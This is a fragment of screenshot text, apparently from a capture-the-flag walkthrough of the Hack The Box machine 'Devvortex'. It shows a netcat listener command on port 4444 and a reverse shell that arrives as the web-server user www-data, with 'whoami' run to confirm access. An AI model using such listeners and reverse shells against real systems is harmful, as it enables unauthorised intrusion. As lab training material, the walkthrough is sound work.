 ...nvpn ...: bash ...: bash ...: bash ... : nc ...2023-23752-master : bash
[aurora@cyberjourneyer Downloads]$ nc -lvnp 4444
Connection from 10.10.11.242:59060
bash: cannot set terminal process group (859): Inappropriate io
ctl for device
bash: no j
www-data@ /administrator/templates/
atum$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/
atum$
server reached
tr.linkedin.com/in/elif-cansu-gulec